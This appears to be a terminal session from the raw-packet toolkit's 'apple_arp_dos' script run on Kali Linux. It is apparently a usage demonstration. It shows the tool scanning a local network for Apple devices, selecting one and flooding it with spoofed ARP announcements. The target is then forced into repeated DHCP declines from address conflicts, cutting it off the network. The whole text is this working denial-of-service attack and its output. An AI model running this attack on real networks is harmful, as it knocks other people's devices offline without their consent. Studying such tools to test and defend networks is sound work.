 root@kali:~# apple_arp_dos
raw-packet
v0.2.1
https://raw-packet.github.io/
Disconnect Apple device in local network with ARP packets (apple_arp_dos)
[!] Please select a network interface for DoS Apple devices from table:
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Start ARP scan ...
[*] Interface: eth0 ARP scan percentage: 100%
[+] Found 2 Apple devices on interface: eth0
| Index | IPv4 address | MAC address | Vendor |
| 1 | 192.168.1.99 | 00:03:93:99:99:99 | Apple, Inc. |
| 2 | 192.168.1.101 | 00:03:93:11:11:11 | Apple, Inc. |
[*] Select target from range (1-2): 1
[*] Your choose target: 192.168.1.99 (00:03:93:99:99:99)
[!] Send initial ARP requests
[*] ARP Announcement for: 192.168.1.99 (192.168.1.99)
[*] ARP response to: 192.168.1.99 "192.168.1.99 is at 12:34:56:78:90:ab"
[*] ARP Announcement for: 192.168.1.99 (192.168.1.99)
[*] ARP response to: 192.168.1.99 "192.168.1.99 is at 12:34:56:78:90:ab"
[*] ARP Announcement for: 192.168.1.99 (192.168.1.99)
[*] ARP response to: 192.168.1.99 "192.168.1.99 is at 12:34:56:78:90:ab"
[*] ARP Announcement for: 192.168.1.99 (192.168.1.99)
[*] ARP response to: 192.168.1.99 "192.168.1.99 is at 12:34:56:78:90:ab"
[*] ARP Announcement for: 192.168.1.99 (192.168.1.99)
[*] ARP response to: 192.168.1.99 "192.168.1.99 is at 12:34:56:78:90:ab"
[+] DHCPv4 Decline from: 00:03:93:99:99:99 IPv4 address conflict detection!
[+] DHCPv4 Request from: 00:03:93:99:99:99 requested ip: 192.168.1.193
[+] DHCPv4 Decline from: 00:03:93:99:99:99 IPv4 address conflict detection!
[+] DHCPv4 Request from: 00:03:93:99:99:99 requested ip: 192.168.1.194
[+] DHCPv4 Decline from: 00:03:93:99:99:99 IPv4 address conflict detection!